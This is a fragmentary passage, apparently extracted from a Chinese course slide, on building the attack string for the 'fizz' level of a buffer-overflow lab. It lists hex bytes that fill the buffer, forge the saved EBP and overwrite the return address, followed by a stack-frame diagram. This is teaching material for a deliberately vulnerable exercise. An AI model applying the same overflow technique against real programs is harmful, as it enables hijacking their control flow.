 中国大学M
攻击字符串构造思路
攻击字符串
00 11 22 33 44 55 66 77 88 99
00 11 22 33 44 55 66 77 88 99
00 11 22 33 44 55 66 77 88 99
00 11 22 33 44 55 66 77 88 99
00 11 22 33 44 55 66 77 88 99
00 11 22 33 44 55 66 77 88 99
00 11 /* end of buffer */
48 b1 04 08 /* %EBP = &cookie - 0x08
= 0x804b150 - 0x8 */
4b 88 04 08
/* address of instruction@ 0x804884b in fizz() */
替换返回地址的4个字节
“mov 0x8(%ebp) %edx” 它的地址
改写EBP旧值的4个字节
（设置为满足比较条件的目标值）
填充缓冲区的62字节
（随意设置）
局部变量
EBP+0x4
test()返回地址
攻
EBP
48 b1 04 08
缓冲区结束
00 11 22 ... 99
00 11 22 ... 99
缓冲区起始
EBP-0x3e
00 11 22 ... 99
ESP
调用
函数
test
栈帧
被调
函数
getbuf
栈帧